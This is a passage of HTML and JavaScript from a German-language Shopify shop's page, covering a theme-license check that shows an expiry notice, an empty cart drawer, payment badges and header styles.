                <path d="M80.019 286.078C75.9998 286.073 72.1465 284.474 69.3046 281.632C66.4627 278.79 64.8642 274.937 64.86 270.918V68.0576C64.8584 64.0323 66.4535 60.1708 69.2953 57.3201C72.1372 54.4695 75.9938 52.8624 80.019 52.8516H344.419C348.444 52.8624 352.301 54.4695 355.143 57.3201C357.984 60.1708 359.58 64.0323 359.578 68.0576V270.918C359.574 274.937 357.975 278.79 355.133 281.632C352.291 284.474 348.438 286.073 344.419 286.078H80.019Z" fill="white" stroke="#35008B" stroke-width="2"/>
                <path d="M344.419 53.4366C348.289 53.4472 351.997 54.9925 354.729 57.7335C357.461 60.4745 358.995 64.1874 358.993 68.0576V270.919C358.989 274.783 357.452 278.487 354.72 281.22C351.988 283.953 348.283 285.49 344.419 285.495H80.0189C76.1547 285.49 72.4503 283.953 69.7181 281.22C66.9859 278.487 65.4491 274.783 65.4449 270.919V68.0576C65.443 64.1874 66.9764 60.4745 69.7086 57.7335C72.4408 54.9925 76.1487 53.4472 80.0189 53.4366H344.419ZM344.419 52.2676H80.0189C75.8376 52.2747 71.8304 53.9421 68.8782 56.9031C65.926 59.8641 64.2706 63.8763 64.2759 68.0576V270.919C64.2742 272.987 64.6802 275.034 65.4708 276.945C66.2613 278.856 67.4208 280.592 68.883 282.055C70.3452 283.517 72.0814 284.677 73.9922 285.467C75.903 286.258 77.951 286.664 80.0189 286.663H344.419C346.487 286.664 348.535 286.258 350.446 285.467C352.356 284.677 354.093 283.517 355.555 282.055C357.017 280.592 358.177 278.856 358.967 276.945C359.758 275.034 360.164 272.987 360.162 270.919V68.0576C360.167 63.8763 358.512 59.8641 355.56 56.9031C352.607 53.9421 348.6 52.2747 344.419 52.2676Z" fill="#F8F4FF" stroke="#1F3879" stroke-width="4"/>
                <path d="M64.86 105.397V68.0576C64.8584 64.0323 66.4535 60.1708 69.2953 57.3201C72.1372 54.4695 75.9938 52.8624 80.019 52.8516H344.419C348.444 52.8622 352.301 54.4691 355.143 57.3198C357.985 60.1705 359.581 64.0322 359.579 68.0576V105.398L64.86 105.397Z" fill="#4486D1" stroke="#1F3879" stroke-width="4"/>
                <path d="M344.419 53.4366C348.289 53.4472 351.997 54.9925 354.729 57.7335C357.461 60.4745 358.995 64.1874 358.993 68.0576V104.813H65.4449V68.0576C65.443 64.1874 66.9764 60.4745 69.7086 57.7335C72.4408 54.9925 76.1487 53.4472 80.0189 53.4366H344.419ZM344.419 52.2676H80.0189C75.8376 52.2747 71.8304 53.9421 68.8782 56.9031C65.926 59.8641 64.2706 63.8763 64.2759 68.0576V105.982H360.162V68.0576C360.167 63.8763 358.512 59.8641 355.56 56.9031C352.607 53.9421 348.6 52.2747 344.419 52.2676Z" fill="black" stroke="#1F3879" stroke-width="2"/>
                <path d="M143.088 87.1191C141.703 87.1191 140.35 86.7086 139.199 85.9394C138.048 85.1703 137.151 84.077 136.621 82.7979C136.091 81.5188 135.952 80.1114 136.222 78.7535C136.492 77.3956 137.159 76.1484 138.138 75.1694C139.117 74.1904 140.364 73.5237 141.722 73.2536C143.08 72.9836 144.488 73.1222 145.767 73.652C147.046 74.1818 148.139 75.079 148.908 76.2302C149.677 77.3813 150.088 78.7347 150.088 80.1191C150.085 81.9749 149.347 83.7538 148.035 85.066C146.723 86.3782 144.944 87.1165 143.088 87.1191Z" fill="#F8F4FF"/>
                <path d="M143.088 73.6944C144.357 73.6944 145.598 74.0707 146.653 74.7758C147.708 75.481 148.531 76.4832 149.016 77.6557C149.502 78.8283 149.629 80.1185 149.382 81.3633C149.134 82.6081 148.523 83.7515 147.625 84.6489C146.728 85.5463 145.585 86.1575 144.34 86.4051C143.095 86.6527 141.805 86.5256 140.632 86.0399C139.46 85.5542 138.458 84.7318 137.752 83.6765C137.047 82.6212 136.671 81.3806 136.671 80.1114C136.673 78.4101 137.35 76.7792 138.553 75.5762C139.756 74.3733 141.387 73.6965 143.088 73.6944ZM143.088 72.5254C141.588 72.5254 140.121 72.9703 138.873 73.8039C137.626 74.6374 136.654 75.8222 136.079 77.2084C135.505 78.5945 135.355 80.1198 135.648 81.5913C135.94 83.0629 136.663 84.4146 137.724 85.4755C138.785 86.5364 140.136 87.2589 141.608 87.5516C143.08 87.8443 144.605 87.6941 145.991 87.1199C147.377 86.5458 148.562 85.5735 149.395 84.326C150.229 83.0784 150.674 81.6118 150.674 80.1114C150.674 78.0995 149.874 76.1702 148.452 74.7476C147.029 73.325 145.1 72.5257 143.088 72.5254Z" fill="black" stroke="#699FDC" stroke-width="2"/>
                <path d="M120.064 87.1191C118.679 87.1191 117.326 86.7086 116.175 85.9394C115.024 85.1703 114.127 84.077 113.597 82.7979C113.067 81.5188 112.928 80.1114 113.198 78.7535C113.469 77.3956 114.135 76.1484 115.114 75.1694C116.093 74.1904 117.34 73.5237 118.698 73.2536C120.056 72.9836 121.464 73.1222 122.743 73.652C124.022 74.1818 125.115 75.079 125.884 76.2302C126.653 77.3813 127.064 78.7347 127.064 80.1191C127.061 81.9749 126.323 83.7538 125.011 85.066C123.699 86.3782 121.92 87.1165 120.064 87.1191Z" fill="#F8F4FF"/>
                <path d="M120.063 73.6944C121.332 73.6944 122.573 74.0707 123.628 74.7758C124.683 75.481 125.506 76.4832 125.992 77.6557C126.477 78.8283 126.604 80.1185 126.357 81.3633C126.109 82.6081 125.498 83.7515 124.601 84.6489C123.703 85.5463 122.56 86.1575 121.315 86.4051C120.07 86.6527 118.78 86.5256 117.607 86.0399C116.435 85.5542 115.433 84.7318 114.728 83.6765C114.022 82.6212 113.646 81.3806 113.646 80.1114C113.648 78.4101 114.325 76.7792 115.528 75.5762C116.731 74.3733 118.362 73.6965 120.063 73.6944ZM120.063 72.5254C118.563 72.5254 117.096 72.9703 115.848 73.8039C114.601 74.6374 113.629 75.8222 113.055 77.2084C112.48 78.5945 112.33 80.1198 112.623 81.5913C112.916 83.0629 113.638 84.4146 114.699 85.4755C115.76 86.5364 117.112 87.2589 118.583 87.5516C120.055 87.8443 121.58 87.6941 122.966 87.1199C124.352 86.5458 125.537 85.5735 126.371 84.326C127.204 83.0784 127.649 81.6118 127.649 80.1114C127.649 78.0995 126.849 76.1702 125.427 74.7476C124.004 73.325 122.075 72.5257 120.063 72.5254Z" fill="black" stroke="#699FDC" stroke-width="2"/>
                <path d="M97.0389 87.1191C95.6545 87.1191 94.3011 86.7086 93.1499 85.9394C91.9988 85.1703 91.1016 84.077 90.5718 82.7979C90.042 81.5188 89.9034 80.1114 90.1734 78.7535C90.4435 77.3956 91.1102 76.1484 92.0892 75.1694C93.0682 74.1904 94.3154 73.5237 95.6733 73.2536C97.0312 72.9836 98.4386 73.1222 99.7177 73.652C100.997 74.1818 102.09 75.079 102.859 76.2302C103.628 77.3813 104.039 78.7347 104.039 80.1191C104.036 81.9749 103.298 83.7538 101.986 85.066C100.674 86.3782 98.8946 87.1165 97.0389 87.1191Z" fill="#F8F4FF"/>
                <path d="M97.0391 73.6944C98.3083 73.6944 99.5489 74.0707 100.604 74.7758C101.659 75.481 102.482 76.4832 102.968 77.6557C103.453 78.8283 103.58 80.1185 103.333 81.3633C103.085 82.6081 102.474 83.7515 101.577 84.6489C100.679 85.5463 99.5358 86.1575 98.291 86.4051C97.0462 86.6527 95.756 86.5256 94.5834 86.0399C93.4109 85.5542 92.4087 84.7318 91.7036 83.6765C90.9985 82.6212 90.6221 81.3806 90.6221 80.1114C90.6242 78.4101 91.301 76.7792 92.504 75.5762C93.7069 74.3733 95.3379 73.6965 97.0391 73.6944ZM97.0391 72.5254C95.5388 72.5254 94.0721 72.9703 92.8246 73.8039C91.5771 74.6374 90.6047 75.8222 90.0306 77.2084C89.4564 78.5945 89.3062 80.1198 89.5989 81.5913C89.8916 83.0629 90.6141 84.4146 91.675 85.4755C92.7359 86.5364 94.0876 87.2589 95.5592 87.5516C97.0307 87.8443 98.556 87.6941 99.9422 87.1199C101.328 86.5458 102.513 85.5735 103.347 84.326C104.18 83.0784 104.625 81.6118 104.625 80.1114C104.625 78.0995 103.826 76.1702 102.403 74.7476C100.98 73.325 99.051 72.5257 97.0391 72.5254Z" fill="black" stroke="#699FDC" stroke-width="2"/>
                <path d="M36.7236 59.6759C38.128 52.0906 41.6869 45.0701 46.9749 39.4536C52.263 33.8371 59.0566 29.8622 66.5436 28.0039" fill="white"/>
                <path d="M36.7236 59.6759C38.128 52.0906 41.6869 45.0701 46.9749 39.4536C52.263 33.8371 59.0566 29.8622 66.5436 28.0039" stroke="#35008B" stroke-width="2"/>
                <path d="M36.7236 59.6759C38.128 52.0906 41.6869 45.0701 46.9749 39.4536C52.263 33.8371 59.0566 29.8622 66.5436 28.0039" stroke="#699FDC" stroke-width="4" stroke-miterlimit="10"/>
                <path d="M10.007 55.2772C12.1859 42.9474 17.7668 31.4717 26.1202 22.1445C34.4735 12.8174 45.267 6.01004 57.283 2.49023" fill="white"/>
                <path d="M10.007 55.2772C12.1859 42.9474 17.7668 31.4717 26.1202 22.1445C34.4735 12.8174 45.267 6.01004 57.283 2.49023" stroke="#35008B" stroke-width="2"/>
                <path d="M10.007 55.2772C12.1859 42.9474 17.7668 31.4717 26.1202 22.1445C34.4735 12.8174 45.267 6.01004 57.283 2.49023" stroke="#699FDC" stroke-width="4" stroke-miterlimit="10"/>
                <path d="M265.43 159.854C266.902 159.854 268.341 160.291 269.565 161.108C270.789 161.926 271.743 163.089 272.306 164.449C272.87 165.809 273.017 167.305 272.73 168.749C272.443 170.193 271.734 171.519 270.693 172.56C269.652 173.601 268.326 174.31 266.882 174.597C265.438 174.884 263.942 174.737 262.582 174.173C261.222 173.61 260.059 172.656 259.241 171.432C258.423 170.208 257.987 168.769 257.987 167.297C257.989 165.324 258.774 163.432 260.17 162.037C261.565 160.641 263.457 159.856 265.43 159.854ZM265.43 158.498C263.689 158.498 261.988 159.014 260.541 159.981C259.094 160.948 257.966 162.322 257.3 163.93C256.634 165.538 256.459 167.308 256.799 169.015C257.139 170.722 257.977 172.29 259.207 173.521C260.438 174.751 262.006 175.589 263.713 175.929C265.42 176.269 267.19 176.094 268.797 175.428C270.405 174.762 271.78 173.634 272.747 172.187C273.714 170.74 274.23 169.039 274.23 167.298C274.23 166.142 274.002 164.998 273.56 163.93C273.118 162.863 272.47 161.893 271.652 161.076C270.835 160.258 269.865 159.61 268.797 159.168C267.73 158.726 266.586 158.498 265.43 158.498Z" stroke="#1F3879" stroke-width="3"/>
                <path d="M158.889 159.854C160.361 159.854 161.8 160.291 163.024 161.108C164.248 161.926 165.202 163.089 165.765 164.449C166.329 165.809 166.476 167.305 166.189 168.749C165.902 170.193 165.193 171.519 164.152 172.56C163.111 173.601 161.785 174.31 160.341 174.597C158.897 174.884 157.401 174.737 156.041 174.173C154.681 173.61 153.518 172.656 152.7 171.432C151.882 170.208 151.446 168.769 151.446 167.297C151.448 165.324 152.233 163.432 153.629 162.037C155.024 160.641 156.916 159.856 158.889 159.854ZM158.889 158.498C157.148 158.498 155.447 159.014 154 159.981C152.553 160.948 151.425 162.322 150.759 163.93C150.093 165.538 149.918 167.308 150.258 169.015C150.598 170.722 151.436 172.29 152.666 173.521C153.897 174.751 155.465 175.589 157.172 175.929C158.879 176.269 160.649 176.094 162.256 175.428C163.864 174.762 165.239 173.634 166.206 172.187C167.173 170.74 167.689 169.039 167.689 167.298C167.689 166.142 167.461 164.998 167.019 163.93C166.577 162.863 165.929 161.893 165.111 161.076C164.294 160.258 163.324 159.61 162.256 159.168C161.189 158.726 160.045 158.498 158.889 158.498Z" stroke="#1F3879" stroke-width="3"/>
                <path d="M237.201 226.462C234.743 221.765 231.047 217.831 226.512 215.085C221.977 212.34 216.777 210.889 211.476 210.889C206.175 210.889 200.976 212.34 196.441 215.085C191.906 217.831 188.21 221.765 185.752 226.462" fill="white"/>
                <path d="M237.201 226.462C234.743 221.765 231.047 217.831 226.512 215.085C221.977 212.34 216.777 210.889 211.476 210.889C206.175 210.889 200.976 212.34 196.441 215.085C191.906 217.831 188.21 221.765 185.752 226.462" stroke="#1F3879" stroke-width="4"/>
              </svg>

              </div>
              <div class="dropshipt-error-text">
               ${customErrorMessage}
                  <div class="dropshipt-buttons">
                      <a target="_blank" href="javascript: void(0)" id="dropshipt-btn-billing">Open Billing</a>
                      <a target="_blank" href="javascript: void(0)" id="dropshipt-btn-atlas">Go to Atlas</a>
                  </div>
              </div>
          </div>
      </div>`;
    }

      
      const dropshiptUrl = `https://dropshipt-app.dropshipt.io/api/theme/license/verify` // for prod 
    

    function showDropshiptError({ customErrorMessage }) {
      const errorContainer = document.createElement('div');
      errorContainer.innerHTML = dropshiptEl({ customErrorMessage });
      document.body.appendChild(errorContainer);
      errorContainer.setAttribute('style', 'display:block !important');
      errorContainer.scrollIntoView();

      document.getElementById("dropshipt-error").setAttribute("style", "display: flex !important");
      const billingBtn = document.getElementById('dropshipt-btn-billing');
      const atlasBtn = document.getElementById('dropshipt-btn-atlas');
      billingBtn.href = `https://admin.shopify.com/store/${Shopify.shop.replace(".myshopify.com", "")}/apps/dropshipt-4/settings`;
      atlasBtn.href = `https://admin.shopify.com/store/${Shopify.shop.replace(".myshopify.com", "")}/apps/dropshipt-4`;
    }

    function checkLicense() {
      const inThemeEditor = Shopify?.designMode;
      const inPreviewMode = Shopify?.PreviewBarInjector;
      const inAdminMode = Shopify?.AdminBarInjector;
      const previewBarPresent = !!document.getElementById('PBarNextFrameWrapper'); // doesn't appear in development stores
      
      if (inThemeEditor || inPreviewMode || inAdminMode || previewBarPresent) {
        // DO license check
      } else {
        return; // DON'T do license check
      }
      
      const defaultErrorMessage = `
        <h2>Your Theme License Expired</h2>
        <p>
            Your Atlas theme license is no longer active due to inactive subscription or failed billing. Please visit the
            Atlas to reactivate your theme license.
        </p>` 

      const shopDomain = Shopify?.shop;

      if (!shopDomain) {
        showDropshiptError({ customErrorMessage: defaultErrorMessage });
        return;
      }

      fetch(dropshiptUrl, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          shop: shopDomain,
        }),
      })
        .then(function (res) {
          return res.json();
        })
        .then(function (data) {
          if (!data.verified) {
            showDropshiptError({ customErrorMessage: defaultErrorMessage });
          }
        })
        .catch(function () {
          // different error message than liquid error so we can better identify it when user reports an issue
          showDropshiptError({ customErrorMessage: 'Error when verifying Theme License. <br/> Please notify support' });
        });
    }

    // Check when DOM is ready and handle case where script is loaded after DOM is ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', function() {
        setTimeout(checkLicense, 2000); // 2 second delay
      });
    } else {
      setTimeout(checkLicense, 2000); // 2 second delay
    }
  })();
</script>

      


<script src="//gelblaster.ch/cdn/shop/t/5/assets/product-info.js?v=174806172978439001541750060558" defer="defer"></script>
<script src="//gelblaster.ch/cdn/shop/t/5/assets/product-form.js?v=162891834082459889851750060558" defer="defer"></script>
<script src="//gelblaster.ch/cdn/shop/t/5/assets/cart.js?v=114528109816725798791750060557" defer="defer"></script>
<script src="//gelblaster.ch/cdn/shop/t/5/assets/cart-drawer.js?v=10692796748641929231750060557" defer="defer"></script>



  <link href="//gelblaster.ch/cdn/shop/t/5/assets/component-list-payment.css?v=164747863308322017031750060557" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Dein Warenkorb"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Dein Warenkorb ist leer</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Schließen"
              >
                <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

              </button>
              <a href="/collections/all" class="button split-slide-button">
                <div class="split-slide-right"></div>
                <span class="button-text">
                  Weiter shoppen
                </span>
              </a><p class="cart__login-title h3">Hast du ein Konto?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Logge dich ein</a>, damit es beim Checkout schneller geht.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Dein Warenkorb</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Schließen"
        >
          <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

        </button>
      </div>
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Wird geladen ...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
      </div>
      <div class="drawer__footer"><div style='border-bottom: 1px solid black;' class="discraption">Jetzt zur Kasse gehen &amp; sicher bestellen.</div>

        <!-- Start blocks -->
        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Zwischensumme</h2>
            <p class="totals__subtotal-value">CHF 0.00</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Aktualisieren
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button split-slide-button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            <div class="split-slide-right"></div>
            <span class="button-text">
              Auschecken
            </span>
          </button>
        </div>

        
          <div class="cart__badges">
            
            <ul class="payment-badges" role="list">
              
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        

      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24952167563642__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div
        class="announcement-bar color- gradient"
        role="region"
        aria-label="Ankündigung"
          style="background-color: #1e1e1e !important;"
        
      ><div class="page-width">
            <p
              style="color: #ffffff"
              class="announcement-bar__message center "
              
            >
              <span style="color: #ffffff;  --color-highlighted-color: #ffffff;"><strong>Kostenloser Versand ab 50 CHF</strong></span></p>
          </div></div>
</div><div id="shopify-section-sections--24952167563642__header" class="shopify-section shopify-section-group-header-group section-header">
<noscript><link href="//gelblaster.ch/cdn/shop/t/5/assets/component-list-menu.css?v=151968516119678728991750060557" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gelblaster.ch/cdn/shop/t/5/assets/component-search.css?v=184225813856820874251750060558" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gelblaster.ch/cdn/shop/t/5/assets/component-menu-drawer.css?v=154112501868206752761750060558" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gelblaster.ch/cdn/shop/t/5/assets/component-cart-notification.css?v=137625604348931474661750060557" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gelblaster.ch/cdn/shop/t/5/assets/component-cart-items.css?v=173838275362850800121750060557" rel="stylesheet" type="text/css" media="all" /></noscript>

<script src="//gelblaster.ch/cdn/shop/t/5/assets/details-disclosure.js?v=153497636716254413831750060558" defer="defer"></script>
<script src="//gelblaster.ch/cdn/shop/t/5/assets/details-modal.js?v=4511761896672669691750060558" defer="defer"></script>
<script src="//gelblaster.ch/cdn/shop/t/5/assets/cart-notification.js?v=160453272920806432391750060557" defer="defer"></script>
<script src="//gelblaster.ch/cdn/shop/t/5/assets/search-form.js?v=113639710312857635801750060558" defer="defer"></script>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 100px;
  }.scrolled-past-header .header__heading-logo {
      width: 75%;
    }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>#shopify-section-sections--24952167563642__header .header-wrapper {
    padding: 5px 0;
  }
  
  .header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
